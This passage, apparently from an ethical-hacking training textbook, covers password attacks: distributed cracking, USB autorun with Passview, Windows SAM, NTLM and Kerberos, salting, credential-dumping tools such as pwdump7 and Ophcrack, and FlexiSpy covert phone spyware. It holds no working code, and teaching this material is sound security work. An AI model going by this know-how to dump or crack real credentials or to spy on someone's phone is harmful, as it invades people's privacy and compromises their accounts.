





Once it is complete, you can find the Window Table in the directory.

#### *Distributed Network Attack*

Distributed Network Attack (DNA) is an advanced approach to cracking the password. Using the unused processing power of machines across the network, DNA recovers the password by decrypting the hashes. Distributed Network Attack requires a DNA Manager and DNA client. DNA manager is deployed in a central location in a network across the DNA Clients. DNA manager allocates small task

over the distributed network to be computed in the background using unused resources to crack the password.

#### **6. Password Guessing**

Password guessing is the trial and error method of guessing the password. The attacker uses the information extracted by initial phases and guess the password, attempt manually for cracking the password. This type of attack is not common, and rate of failure is high because of the requirement of password policies. Normally, information collected from social engineering helps to crack the password.

#### **7. USB Drive**

In an active online attack using a USB drive, attacker plugs in a USB drive containing a password hacking tool such as " **Passview** " in it. As USB drive plugs in, Window Autorun feature allows running the application automatically if the feature is enabled. Once the application is allowing to execute, it will extract the password.



*Figure 6-11 Password Cracking Flow Chart*

#### *Microsoft Authentication*

In Computer networking, Authentication is a verification process to identify any user or device. When you authenticate an entity, the motive of authentication is to validate if the device is legitimate or not. When you authenticate a user, it means you are verifying the actual user against the imposter.

Within Microsoft platform, operating system implements a default set of authentication protocols, including, Kerberos, Security Account Manager (SAM), NT LAN Manager (NTLM), LM, and other authentication mechanisms. These protocols ensure the authentication of users, computers, and services.

#### *Security Account Manager (SAM)*

Security Account Manager SAM is a database that stores credentials and other account parameters such as passwords for the authentication process in a Windows Operating system. Within Microsoft platform, SAM database contains passwords in a hashed form and other account information. While the operating system is running, this database is locked to be accessed by any other service and process. There are several other security algorithms are applied to the database to secure and validate the integrity of data.

Microsoft Windows store password in LM/ NTLM hashing format. Windows XP and Later version of Windows do not store the value of LM hash, or when the value of LM hash is exceeding 14 characters, it stores blank or dummy value instead.

Username: user ID: LM Hash: NTLM Hash:::

The hashed passwords are stored as shown in the figure below,



*Figure 6-12 Stored hashed password in SAM File*

The SAM file located in directory c:\windows\system32\config\SAM.

| L<br><b>THE T</b> config                                                                       |                                                                                    |                                                      |                                                              |                                                          | $\Box$<br>$\sim$          | $\times$ |
|------------------------------------------------------------------------------------------------|------------------------------------------------------------------------------------|------------------------------------------------------|--------------------------------------------------------------|----------------------------------------------------------|---------------------------|----------|
| View<br>Pile.<br>Home.<br>Shane                                                                |                                                                                    |                                                      |                                                              |                                                          |                           | - 0      |
| 36 Cut<br>ومنتج<br>Not Copy path<br>Pin to Quick Copy<br>Parte<br>[7] Paste shortcut<br>access | ×<br><b>Diff</b><br>Move<br>Delete Ramame<br>Copy<br>10-<br>76 F<br>$\overline{a}$ | The New item *<br># Eary access *<br>Försy<br>folder | Il Ouen -<br><b>Chair</b><br>Properties<br>all Hirtury<br>w. | Select all<br><b>ILL</b> Select none<br>invert selection |                           |          |
| Clipboard                                                                                      | Drganize                                                                           | <b>Nime</b>                                          | Ozen                                                         | Select                                                   |                           |          |
|                                                                                                | > This PC > Local Disk (C:) > Windows > System32 > config >                        |                                                      |                                                              |                                                          | v & Search config         | R        |
|                                                                                                | Name                                                                               | Type                                                 | Ser                                                          |                                                          |                           |          |
| + Quick access                                                                                 | Journal                                                                            | File folder                                          |                                                              |                                                          |                           |          |
| Circle Drive                                                                                   | RegBack                                                                            | File folder                                          |                                                              |                                                          |                           |          |
| <b>This PC</b>                                                                                 | systemprofile                                                                      | File folder                                          |                                                              |                                                          |                           |          |
|                                                                                                | TuR.                                                                               | File folder                                          |                                                              |                                                          |                           |          |
| Desktop                                                                                        | EB1                                                                                | File                                                 | 512 KB                                                       |                                                          |                           |          |
| Documents                                                                                      | BBLLOGT                                                                            | LOG1 File                                            | 304 KB                                                       |                                                          |                           |          |
| Downloads                                                                                      | BBLLDG2                                                                            | LOG2 File                                            | 298 KB                                                       |                                                          |                           |          |
| Music                                                                                          | BCD-Template                                                                       | File                                                 | 28 KB                                                        |                                                          |                           |          |
| Fictures                                                                                       | COMPONENTS                                                                         | File                                                 | 54,272 KB                                                    |                                                          | Select a file to preview. |          |
| Wideos                                                                                         | <b>DEFAULT</b>                                                                     | File <sup>2</sup>                                    | 512 KB                                                       |                                                          |                           |          |
| L Local Disk (CI)                                                                              | <b>DRIVERS</b>                                                                     | File                                                 | 6,300 KB                                                     |                                                          |                           |          |
| Local Disk (DI)                                                                                | <b>ELAM</b>                                                                        | File.                                                | -32.89                                                       |                                                          |                           |          |
|                                                                                                | 5AM                                                                                | File                                                 | 128 KB                                                       |                                                          |                           |          |
| Local Disk (E)                                                                                 | <b>ET MOURITY</b>                                                                  | File                                                 | 50.83                                                        |                                                          |                           |          |
| Network                                                                                        | SOFTWARE                                                                           | File                                                 | 05,488 KB                                                    |                                                          |                           |          |
|                                                                                                | SYSTEM                                                                             | File                                                 | 48,384 KB                                                    |                                                          |                           |          |
|                                                                                                | userdiff                                                                           | File                                                 | 313                                                          |                                                          |                           |          |
|                                                                                                | VSMIDK                                                                             | File                                                 | 418                                                          |                                                          |                           |          |
| 18 dams                                                                                        |                                                                                    |                                                      |                                                              |                                                          |                           | 润画       |

*Figure 6-13 SAM File Directory*

#### *NTLM Authentication*

NT Lan Manager (NTLM) is a proprietary authentication protocol by Microsoft. In the NTLM authentication process, User sends login credentials to a domain controller. Domain Controller responds to a challenge known as "**nonce**" to be encrypted by the password's hash. This challenge is a 16-byte random number generated by the domain controller. By comparing the received encrypted challenge with the database, Domain controller permit or deny the login session. Microsoft has upgraded its default authentication mechanism from NTLM to Kerberos.



*Figure 6-14 NTLM Authentication Process*

NTLM authentication comes in two versions.

- 1. NTLMv1 (Older version)
- 2. NTLMv2 (Improved version)

To provide an additional layer of security, NTLM is combined with another security layer known as Security Support Provider (SSP)

The following are some Operating system and their files containing encrypted passwords.



*Table 6-01 : Files storing Encrypted hashes of different platforms*

#### *Kerberos*

The Microsoft Kerberos Authentication protocol is an advanced Authentication protocol. In Kerberos, Clients receive tickets from Kerberos Key Distribution Center (KDC). KDC depends upon the following components: -

#### 1. Authentication Server

2. Ticket-Granting Server



*Figure 6-15 Kerberos Authentication Process*

In order to authenticate itself, the client has to send a request to the authentication server to grant Tick-granting-ticket (TGT). The authentication server authenticates the client by comparing the user identity and password from its database and reply with Tick-granting-ticket (TGT) and a session key. The session key is for a session between Client and TGS. Now, Client has been authenticated and received TGT and Session key from the Authentication server (AS) for communicating Ticket-Granting Server (TGS). The client sends the TGT to TGS, ask for the ticket to communication with another user. TGS reply with ticket and session key. Ticket and Session key is for communicating with another user within a trusted domain.

#### *Password Salting*

Password salting is the process of adding additional character in the password to one-way function. This addition of characters makes the password more difficult to reverse the hash. Major advantage or primary function of Password salting is to defeat the dictionary attacks and pre-computed attacks.

Consider the following example, one of the hashed value is of the password without salting, while another hashed value is of the same password with salting.

Without Salting: 23d42f5f3f66498b2c8ff4c20b8c5ac826e47146 With Salting: 87dd36bc4056720bd4c94e9e2bd165c299446287

By adding a lot of random characters in a password make it more complex and even hard to reverse.

# *Password Cracking Tools*

There are lots of tools available on the internet for password cracking. Some of these tools are: -

- pwdump7
- fgdump
- L0phtCrack
- Ophcrack
- RainbowCrack
- Cain and Abel
- John the Ripper and many more.

|                                             |                         |               |                      |          |        | O | $\times$ |
|---------------------------------------------|-------------------------|---------------|----------------------|----------|--------|---|----------|
| 6                                           |                         |               | 2                    |          |        |   | os       |
| Delete<br>Load<br>Single hash               | Save                    | Tables        | <b>Crack</b><br>Help | Exit     |        |   | About    |
| PWDUMP file                                 |                         | NT Hash       | LM Pwd 1             | LM Pwd 2 | NT Pwd |   |          |
| <b>Session file</b><br><b>Encrypted SAM</b> |                         |               |                      |          |        |   |          |
|                                             | Local SAM with samdump2 |               |                      |          |        |   |          |
| Remote SAM                                  | Local SAM with pwdump6  |               |                      |          |        |   |          |
|                                             |                         |               |                      |          |        |   |          |
| Table                                       | Directory               | <b>Status</b> |                      | Progress |        |   |          |
|                                             |                         |               |                      |          |        |   |          |
|                                             |                         |               |                      |          |        |   |          |
|                                             |                         |               |                      |          |        |   |          |
|                                             |                         |               |                      |          |        |   |          |
|                                             |                         |               |                      |          |        |   |          |
|                                             |                         |               |                      |          |        |   |          |

*Figure 6-16 Ophcrack Software*

#### *Password Cracking tool for Mobile*

FlexySpy is one of the most powerful monitoring, spying tools for mobile and is compatible with Android, iPad, iPhone, Blackberry and Symbian Phones. For once, you have to install the application on mobile. For more information, visit the website https://www.flexispy.com.



#### *Figure 6-17 FlexySpy*

By logging into your dashboard, you can view each n every section of your mobile such as messages, Emails, call records, contacts, Audio, Video, gallery, Location, password, and other options.

